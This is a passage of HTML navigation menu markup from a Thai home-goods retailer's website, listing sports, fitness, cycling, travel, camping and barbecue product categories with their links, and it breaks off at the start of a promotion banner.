																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO020502" data-l1="กีฬาและท่องเที่ยว" data-l2="ลู่วิ่งไฟฟ้า">น้ำมันหล่อลื่นลู่วิ่ง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO0202" data-l1="กีฬาและท่องเที่ยว">ลู่เดินวงรี</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO0201" data-l1="กีฬาและท่องเที่ยว">เครื่องเดินบนอากาศ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO0203" data-l1="กีฬาและท่องเที่ยว">จักรยานฟิตเนส</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO0206" data-l1="กีฬาและท่องเที่ยว">เครื่องยกน้ำหนัก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO020602" data-l1="กีฬาและท่องเที่ยว" data-l2="เครื่องยกน้ำหนัก">โฮมยิม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO020603" data-l1="กีฬาและท่องเที่ยว" data-l2="เครื่องยกน้ำหนัก">เครื่องบริหารต้นขา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO020604" data-l1="กีฬาและท่องเที่ยว" data-l2="เครื่องยกน้ำหนัก">สมิทแมชชีน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO0204" data-l1="กีฬาและท่องเที่ยว">กรรเชียงบก</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO03" data-l1="กีฬาและท่องเที่ยว">อุปกรณ์ออกกำลังกาย</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0307" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ออกกำลังกาย">แทรมโพลีน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0302" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ออกกำลังกาย">อุปกรณ์ยกน้ำหนักและฟรีเวท</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0301" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ออกกำลังกาย">เครื่องบริหารกล้ามเนื้อหน้าท้อง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0303" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ออกกำลังกาย">เครื่องบริหารต้นขา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0305" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ออกกำลังกาย">บาร์โหน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0309" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ออกกำลังกาย">โยคะและพีลาทิส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0304" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ออกกำลังกาย">อุปกรณ์ออกกำลังกายอื่นๆ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0306" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ออกกำลังกาย">เครื่องยืดกล้ามเนื้อ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0310" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ออกกำลังกาย">เครื่องบริหารหัวไหล่</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO0307" data-l1="กีฬาและท่องเที่ยว">แทรมโพลีน</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO0302" data-l1="กีฬาและท่องเที่ยว">อุปกรณ์ยกน้ำหนักและฟรีเวท</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO030202" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ยกน้ำหนักและฟรีเวท">ดัมเบล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO030201" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ยกน้ำหนักและฟรีเวท">บาร์เบล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO030206" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ยกน้ำหนักและฟรีเวท">ลูกตุ้มยกน้ำหนัก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO030209" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ยกน้ำหนักและฟรีเวท">ม้านั่งยกน้ำหนัก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO030205" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ยกน้ำหนักและฟรีเวท">แท่นวางฟรีเวท</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO030207" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ยกน้ำหนักและฟรีเวท">ม้านอนยกน้ำหนัก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO030204" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ยกน้ำหนักและฟรีเวท">ถุงมือออกกำลังกาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO030208" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ยกน้ำหนักและฟรีเวท">สายรัดข้อมือ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO030212" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ยกน้ำหนักและฟรีเวท">แผ่นเสริมน้ำหนัก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO030213" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์ยกน้ำหนักและฟรีเวท">เข็มขัดยกน้ำหนัก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO0301" data-l1="กีฬาและท่องเที่ยว">เครื่องบริหารกล้ามเนื้อหน้าท้อง</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO0305" data-l1="กีฬาและท่องเที่ยว">บาร์โหน</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO0306" data-l1="กีฬาและท่องเที่ยว">เครื่องยืดกล้ามเนื้อ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO0309" data-l1="กีฬาและท่องเที่ยว">โยคะและพีลาทิส</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO030901" data-l1="กีฬาและท่องเที่ยว" data-l2="โยคะและพีลาทิส">เสื่อโยคะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO030902" data-l1="กีฬาและท่องเที่ยว" data-l2="โยคะและพีลาทิส">ลูกบอลโยคะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO030903" data-l1="กีฬาและท่องเที่ยว" data-l2="โยคะและพีลาทิส">ยางยืดออกกำลังกาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO030904" data-l1="กีฬาและท่องเที่ยว" data-l2="โยคะและพีลาทิส">อุปกรณ์โยคะอื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO06" data-l1="กีฬาและท่องเที่ยว">อุปกรณ์กีฬา</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0603" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์กีฬา">มวย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0601" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์กีฬา">แบดมินตัน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0606" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์กีฬา">ตะกร้อ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0607" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์กีฬา">ปิงปอง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0604" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์กีฬา">ลูกบอล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0609" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์กีฬา">อุปกรณ์ฝึกซ้อม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0611" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์กีฬา">ปาเป้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0612" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์กีฬา">ว่ายน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0613" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์กีฬา">ชายหาด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0614" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์กีฬา">บิลเลียด </a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0615" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์กีฬา">เรือและอุปกรณ์เสริม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO09" data-l1="กีฬาและท่องเที่ยว">ชุดออกกำลังกาย</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0901" data-l1="กีฬาและท่องเที่ยว" data-l2="ชุดออกกำลังกาย">สปอร์ตบรา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0902" data-l1="กีฬาและท่องเที่ยว" data-l2="ชุดออกกำลังกาย">ชุดซาวน่าฟิตเนส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0903" data-l1="กีฬาและท่องเที่ยว" data-l2="ชุดออกกำลังกาย">ครอปบรา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0905" data-l1="กีฬาและท่องเที่ยว" data-l2="ชุดออกกำลังกาย">กางเกงเลกกิ้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0906" data-l1="กีฬาและท่องเที่ยว" data-l2="ชุดออกกำลังกาย">ของใช้เสริมชุดออกกำลังกาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0908" data-l1="กีฬาและท่องเที่ยว" data-l2="ชุดออกกำลังกาย">รองเท้ากีฬา</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO0908" data-l1="กีฬาและท่องเที่ยว">รองเท้ากีฬา</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO05" data-l1="กีฬาและท่องเที่ยว">สมาร์ทวอทช์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0502" data-l1="กีฬาและท่องเที่ยว" data-l2="สมาร์ทวอทช์">สมาร์ทวอทช์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0503" data-l1="กีฬาและท่องเที่ยว" data-l2="สมาร์ทวอทช์">อุปกรณ์เสริมนาฬิกา</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO08" data-l1="กีฬาและท่องเที่ยว">ผลิตภัณฑ์อาหารเสริม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0801" data-l1="กีฬาและท่องเที่ยว" data-l2="ผลิตภัณฑ์อาหารเสริม">เวย์โปรตีน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO10" data-l1="กีฬาและท่องเที่ยว">รถมอเตอร์ไซค์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO1001" data-l1="กีฬาและท่องเที่ยว" data-l2="รถมอเตอร์ไซค์">รถมอเตอร์ไซค์ไฟฟ้า</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO0615" data-l1="กีฬาและท่องเที่ยว">เรือและอุปกรณ์เสริม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO061501" data-l1="กีฬาและท่องเที่ยว" data-l2="เรือและอุปกรณ์เสริม">เรือยาง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO061504" data-l1="กีฬาและท่องเที่ยว" data-l2="เรือและอุปกรณ์เสริม">เรือคายัคและแคนู</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO11" data-l1="กีฬาและท่องเที่ยว">จักรยานไฟฟ้า & สกู๊ตเตอร์ไฟฟ้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO1101" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยานไฟฟ้า & สกู๊ตเตอร์ไฟฟ้า">สกู๊ตเตอร์ไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO1102" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยานไฟฟ้า & สกู๊ตเตอร์ไฟฟ้า">จักรยานไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO1103" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยานไฟฟ้า & สกู๊ตเตอร์ไฟฟ้า">ล้อเดียวไฟฟ้า</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MOM06" data-l1="กีฬาและท่องเที่ยว">จักรยาน & รถไฟฟ้าเด็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0609" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยาน & รถไฟฟ้าเด็ก">รถไฟฟ้าเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0603" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยาน & รถไฟฟ้าเด็ก">สกู๊ตเตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0602" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยาน & รถไฟฟ้าเด็ก">จักรยานเด็กสี่ล้อ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0608" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยาน & รถไฟฟ้าเด็ก">รถทรงตัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0605" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยาน & รถไฟฟ้าเด็ก">จักรยานทรงตัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0604" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยาน & รถไฟฟ้าเด็ก">จักรยานเสือภูเขา</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO01" data-l1="กีฬาและท่องเที่ยว">จักรยาน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0104" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยาน">จักรยานแม่บ้าน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0107" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยาน">จักรยานพับ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0110" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยาน">จักรยานเสือภูเขา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0106" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยาน">จักรยานล้อโต</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0102" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยาน">ชุดปั่นจักรยาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0111" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยาน">อุปกรณ์จักรยานเบ็ดเตล็ด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0101" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยาน">อุปกรณ์เสริมจักรยาน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP13" data-l1="กีฬาและท่องเที่ยว">อุปกรณ์เดินทาง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1307" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินทาง">ถุงหิ้ว & กระเป๋าช้อปปิ้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1301" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินทาง">กระเป๋าเป้และกระเป๋าสะพาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1302" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินทาง">กระเป๋าเดินทางและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1306" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินทาง">กระเป๋าจัดระเบียบ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1304" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินทาง">อุปกรณ์เดินทางอื่นๆ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1305" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินทาง">ร่มและเสื้อกันฝน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW021106" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินทาง">กุญแจล็อครหัส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW021107" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินทาง">กุญแจคล้องสมาร์ทล็อค </a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1211" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินทาง">ที่จัดเก็บร่ม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT13" data-l1="กีฬาและท่องเที่ยว">เต็นท์ & ร่มสนาม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1301" data-l1="กีฬาและท่องเที่ยว" data-l2="เต็นท์ & ร่มสนาม">เต็นท์สนาม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1302" data-l1="กีฬาและท่องเที่ยว" data-l2="เต็นท์ & ร่มสนาม">ร่มสนาม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT1401" data-l1="กีฬาและท่องเที่ยว">เฟอร์นิเจอร์ปิคนิค</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT12" data-l1="กีฬาและท่องเที่ยว">อุปกรณ์เดินป่าและแค้มปิ้ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1201" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">เต็นท์และผ้าใบ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1202" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">เครื่องนอนแคมป์ปิ้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0307" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">ที่นอนเป่าลม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1203" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">เฟอร์นิเจอร์แคมป์ปิ้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1205" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">ตะเกียงและไฟฉาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1206" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">อุปกรณ์พกพาสำหรับแคมป์ปิ้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1207" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">มีดและเครื่องมือ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1208" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">เครื่องครัว</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT03" data-l1="กีฬาและท่องเที่ยว">เตาบาร์บีคิว & อุปกรณ์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0304" data-l1="กีฬาและท่องเที่ยว" data-l2="เตาบาร์บีคิว & อุปกรณ์">เตาบาร์บีคิวแก็ส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0303" data-l1="กีฬาและท่องเที่ยว" data-l2="เตาบาร์บีคิว & อุปกรณ์">เตาบาร์บีคิวไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0302" data-l1="กีฬาและท่องเที่ยว" data-l2="เตาบาร์บีคิว & อุปกรณ์">เตาบาร์บีคิวถ่านไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0301" data-l1="กีฬาและท่องเที่ยว" data-l2="เตาบาร์บีคิว & อุปกรณ์">ถ่านบาร์บีคิวและขี้ไต้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0305" data-l1="กีฬาและท่องเที่ยว" data-l2="เตาบาร์บีคิว & อุปกรณ์">อุปกรณ์บาร์บีคิว</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT11" data-l1="กีฬาและท่องเที่ยว">ภาชนะใส่น้ำและน้ำแข็ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1101" data-l1="กีฬาและท่องเที่ยว" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">กระติกน้ำสุญญากาศ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1102" data-l1="กีฬาและท่องเที่ยว" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">ขวดน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1103" data-l1="กีฬาและท่องเที่ยว" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">เหยือกน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1104" data-l1="กีฬาและท่องเที่ยว" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">ถาดทำน้ำแข็ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1105" data-l1="กีฬาและท่องเที่ยว" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">กระติกน้ำแข็ง & ถังแช่อเนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1106" data-l1="กีฬาและท่องเที่ยว" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">ขวดโหล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1107" data-l1="กีฬาและท่องเที่ยว" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">คูลเลอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1108" data-l1="กีฬาและท่องเที่ยว" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">เครื่องกด & ที่ปั๊มน้ำดื่ม</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687850" data-name="Bundle Set" ga-index="1" data-l1="กีฬาและท่องเที่ยว">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687850" value="Bundle Set"/>
